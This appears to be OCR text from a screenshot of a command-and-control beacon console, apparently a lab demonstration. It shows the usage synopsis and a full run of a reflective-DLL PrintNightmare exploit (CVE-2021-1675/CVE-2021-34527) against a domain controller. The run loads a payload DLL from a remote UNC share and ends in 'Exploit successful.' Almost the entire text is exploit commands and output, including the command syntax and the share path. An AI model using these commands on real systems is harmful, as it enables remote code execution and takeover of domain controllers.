 SYSTEM *
DC2019 @ 6508
KAASSTENGEL @ 6924
Event Log X Beacon 192.168.1.55@6924 X
beacon> help PrintNightmare
Synopsis: PrintNightmare <target ip or hostname> <UNC path to payload Dll> <optional domain> <optional username> <optional password>
Reflective Dll implementation of the PrintNightmare (CVE-2021-1675 / CVE-2021-34527) exploit.
beacon> PrintNightmare DC2019.kraakpand.local \\192.168.1.55\bla\exp.dll
[*] Tasked beacon to spawn PrintNightmare
[+] host called home, sent: 140376 bytes
[+] received output:
[>] PrintNightmare exploit by @Cneelis
[>] Target system -> DC2019.kraakpand.local
[>] Payload share -> \\192.168.1.55\bla\exp.dll
[>] pDriverPath:  -> C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\UNIDRV.DLL
[>] RPC Binding successful
[>] RpcAddPrinterDriverEx Errorcode: 0
[>] Spooler copy  -> \\192.168.1.55\bla\exp.dll
[>] Try to load   -> C:\Windows\System32\spool\drivers\x64\3\old\1\exp.dll, Errorcode: 2
[>] Try to load   -> C:\Windows\System32\spool\drivers\x64\3\old\2\exp.dll, Errorcode: 0
[>] Exploit successful.